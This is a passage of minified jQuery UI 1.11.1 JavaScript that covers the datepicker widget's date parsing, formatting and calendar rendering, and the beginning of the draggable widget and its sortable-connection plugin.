found in date: "+o;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=m?0:-100)),b>-1)for(g=1,v=b;!((a=this._getDaysInMonth(m,g-1))>=v);)g++,v-=a;if((r=this._daylightSavingAdjust(new Date(m,g-1,v))).getFullYear()!==m||r.getMonth()+1!==g||r.getDate()!==v)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var n,s=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},h=function(t,e,i){var n=""+e;if(l(t))for(;i>n.length;)n="0"+n;return n},c=function(t,e,i,n){return l(t)?n[e]:i[e]},u="",d=!1;if(e)for(n=0;t.length>n;n++)if(d)"'"!==t.charAt(n)||l("'")?u+=t.charAt(n):d=!1;else switch(t.charAt(n)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),s,a);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),o,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getYear()%100?"0":"")+e.getYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(n)}return u},_possibleChars:function(t){var e,i="",n=!1,s=function(i){var n=t.length>e+1&&t.charAt(e+1)===i;return n&&e++,n};for(e=0;t.length>e;e++)if(n)"'"!==t.charAt(e)||s("'")?i+=t.charAt(e):n=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":s("'")?i+="'":n=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),n=t.lastVal=t.input?t.input.val():null,s=this._getDefaultDate(t),a=s,o=this._getFormatConfig(t);try{a=this.parseDate(i,n,o)||s}catch(t){n=e?"":n}t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),t.currentDay=n?a.getDate():0,t.currentMonth=n?a.getMonth():0,t.currentYear=n?a.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,n){var s=null==i||""===i?n:"string"==typeof i?function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(t){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,s=n.getFullYear(),a=n.getMonth(),o=n.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=r.exec(i);l;){switch(l[2]||"d"){case"d":case"D":o+=parseInt(l[1],10);break;case"w":case"W":o+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),o=Math.min(o,t.datepicker._getDaysInMonth(s,a));break;case"y":case"Y":s+=parseInt(l[1],10),o=Math.min(o,t.datepicker._getDaysInMonth(s,a))}l=r.exec(i)}return new Date(s,a,o)}(i):"number"==typeof i?isNaN(i)?n:function(t){var e=new Date;return e.setDate(e.getDate()+t),e}(i):new Date(i.getTime());return(s=s&&"Invalid Date"==""+s?n:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,a=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),s===t.selectedMonth&&a===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),n="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(n,-i,"M")},next:function(){t.datepicker._adjustDate(n,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(n)},selectDay:function(){return t.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(n,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,n,s,a,o,r,l,h,c,u,d,p,f,m,g,v,b,y,w,_,x,C,k,T,S,D,z,P,A,I,E,M,L,H,O,W,N,F,j=new Date,R=this._daylightSavingAdjust(new Date(j.getFullYear(),j.getMonth(),j.getDate())),B=this._get(t,"isRTL"),q=this._get(t,"showButtonPanel"),$=this._get(t,"hideIfNoPrevNext"),Y=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),G=this._get(t,"showCurrentAtPos"),V=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],Z=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),K=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Q=t.drawMonth-G,tt=t.drawYear;if(0>Q&&(Q+=12,tt--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=K&&K>e?K:e;this._daylightSavingAdjust(new Date(tt,Q,1))>e;)0>--Q&&(Q=11,tt--);for(t.drawMonth=Q,t.drawYear=tt,i=this._get(t,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new Date(tt,Q-V,1)),this._getFormatConfig(t)):i,n=this._canAdjustMonth(t,-1,tt,Q)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":$?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",s=this._get(t,"nextText"),s=Y?this.formatDate(s,this._daylightSavingAdjust(new Date(tt,Q+V,1)),this._getFormatConfig(t)):s,a=this._canAdjustMonth(t,1,tt,Q)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+s+"</span></a>":$?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+s+"</span></a>",o=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?Z:R,o=Y?this.formatDate(o,r,this._getFormatConfig(t)):o,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=q?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),m=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),b=this._get(t,"selectOtherMonths"),y=this._getDefaultDate(t),w="",x=0;U[0]>x;x++){for(C="",this.maxRows=4,k=0;U[1]>k;k++){if(T=this._daylightSavingAdjust(new Date(tt,Q,t.selectedDay)),S=" ui-corner-all",D="",X){if(D+="<div class='ui-datepicker-group",U[1]>1)switch(k){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(B?"right":"left");break;case U[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(B?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===x?B?a:n:"")+(/all|right/.test(S)&&0===x?B?n:a:"")+this._generateMonthYearHeader(t,Q,tt,K,J,x>0||k>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",z=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",_=0;7>_;_++)P=(_+c)%7,z+="<th scope='col'"+((_+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[P]+"'>"+p[P]+"</span></th>";for(D+=z+"</tr></thead><tbody>",A=this._getDaysInMonth(tt,Q),tt===t.selectedYear&&Q===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,A)),I=(this._getFirstDayOfMonth(tt,Q)-c+7)%7,E=Math.ceil((I+A)/7),M=X&&this.maxRows>E?this.maxRows:E,this.maxRows=M,L=this._daylightSavingAdjust(new Date(tt,Q,1-I)),H=0;M>H;H++){for(D+="<tr>",O=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(L)+"</td>":"",_=0;7>_;_++)W=g?g.apply(t.input?t.input[0]:null,[L]):[!0,""],N=L.getMonth()!==Q,F=N&&!b||!W[0]||K&&K>L||J&&L>J,O+="<td class='"+((_+c+6)%7>=5?" ui-datepicker-week-end":"")+(N?" ui-datepicker-other-month":"")+(L.getTime()===T.getTime()&&Q===t.selectedMonth&&t._keyEvent||y.getTime()===L.getTime()&&y.getTime()===T.getTime()?" "+this._dayOverClass:"")+(F?" "+this._unselectableClass+" ui-state-disabled":"")+(N&&!v?"":" "+W[1]+(L.getTime()===Z.getTime()?" "+this._currentClass:"")+(L.getTime()===R.getTime()?" ui-datepicker-today":""))+"'"+(N&&!v||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(F?"":" data-handler='selectDay' data-event='click' data-month='"+L.getMonth()+"' data-year='"+L.getFullYear()+"'")+">"+(N&&!v?"&#xa0;":F?"<span class='ui-state-default'>"+L.getDate()+"</span>":"<a class='ui-state-default"+(L.getTime()===R.getTime()?" ui-state-highlight":"")+(L.getTime()===Z.getTime()?" ui-state-active":"")+(N?" ui-priority-secondary":"")+"' href='#'>"+L.getDate()+"</a>")+"</td>",L.setDate(L.getDate()+1),L=this._daylightSavingAdjust(L);D+=O+"</tr>"}++Q>11&&(Q=0,tt++),C+=D+="</tbody></table>"+(X?"</div>"+(U[0]>0&&k===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=C}return w+=h,t._keyEvent=!1,w},_generateMonthYearHeader:function(t,e,i,n,s,a,o,r){var l,h,c,u,d,p,f,m,g=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),b=this._get(t,"showMonthAfterYear"),y="<div class='ui-datepicker-title'>",w="";if(a||!g)w+="<span class='ui-datepicker-month'>"+o[e]+"</span>";else{for(l=n&&n.getFullYear()===i,h=s&&s.getFullYear()===i,w+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=n.getMonth())&&(!h||s.getMonth()>=c)&&(w+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");w+="</select>"}if(b||(y+=w+(!a&&g&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",a||!v)y+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),f=(p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e})(u[0]),m=Math.max(f,p(u[1]||"")),f=n?Math.max(f,n.getFullYear()):f,m=s?Math.min(m,s.getFullYear()):m,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",y+=t.yearshtml,t.yearshtml=null}return y+=this._get(t,"yearSuffix"),b&&(y+=(!a&&g&&v?"":"&#xa0;")+w),y+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"===i?e:0),s=t.drawMonth+("M"===i?e:0),a=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"===i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,a)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&i>e?i:e;return n&&s>n?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),a=this._daylightSavingAdjust(new Date(i,n+(0>e?e:s[0]*s[1]),1));return 0>e&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(t,a)},_isInRange:function(t,e){var i,n,s=this._getMinMaxDate(t,"min"),a=this._getMinMaxDate(t,"max"),o=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),n=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=n),i[1].match(/[+\-].*/)&&(r+=n)),(!s||e.getTime()>=s.getTime())&&(!a||e.getTime()<=a.getTime())&&(!o||e.getFullYear()>=o)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.11.1",t.datepicker,t.widget("ui.draggable",t.ui.mouse,{version:"1.11.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(e){var i=this.document[0],n=this.options;try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&t(i.activeElement).blur()}catch(t){}return!(this.helper||n.disabled||t(e.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(e),!!this.handle&&(t(!0===n.iframeFix?"iframe":n.iframeFix).each(function(){t("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(t(this).offset()).appendTo("body")}),!0))},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_mouseDrag:function(e,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var n=this._uiHash();if(!1===this._trigger("drag",e,n))return this._mouseUp({}),!1;this.position=n.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,n=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(n=t.ui.ddmanager.drop(this,e)),this.dropped&&(n=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!n||"valid"===this.options.revert&&n||!0===this.options.revert||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,n)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==i._trigger("stop",e)&&i._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return t("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.element.focus(),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!t(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options,a=this.document[0];return this.relativeContainer=null,s.containment?"window"===s.containment?void(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===s.containment?void(this.containment=[0,0,t(a).width()-this.helperProportions.width-this.margins.left,(t(a).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):s.containment.constructor===Array?void(this.containment=s.containment):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),i=t(s.containment),void((n=i[0])&&(e="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(n.scrollWidth,n.offsetWidth):n.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(n.scrollHeight,n.offsetHeight):n.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i))):void(this.containment=null)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,n=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,n,s,a,o=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(n=this.relativeContainer.offset(),i=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),o.grid&&(s=o.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,h=i?s-this.offset.click.top>=i[1]||s-this.offset.click.top>i[3]?s:s-this.offset.click.top>=i[1]?s-o.grid[1]:s+o.grid[1]:s,a=o.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,l=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a),"y"===o.axis&&(l=this.originalPageX),"x"===o.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,n){return n=n||this._uiHash(),t.ui.plugin.call(this,e,[i,n,this],!0),"drag"===e&&(this.positionAbs=this._convertPositionTo("absolute")),t.Widget.prototype._trigger.call(this,e,i,n)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,n){var s=n.options,a=t.extend({},i,{item:n.element});n.sortables=[],t(s.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(n.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",e,a))})},stop:function(e,i,n){var s=t.extend({},i,{item:n.element});t.each(n.sortables,function(){this.instance.isOver?(this.instance.isOver=0,n.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(e),this.instance.options.helper=this.instance.options._helper,"original"===n.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",e,s))})},drag:function(e,i,n){var s=this;t.each(n.sortables,function(){var a=!1,o=this;this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(a=!0,t.each(n.sortables,function(){return this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&t.contains(o.instance.element[0],this.instance.element[0])&&(a=!1),a})),a?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=t(s).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e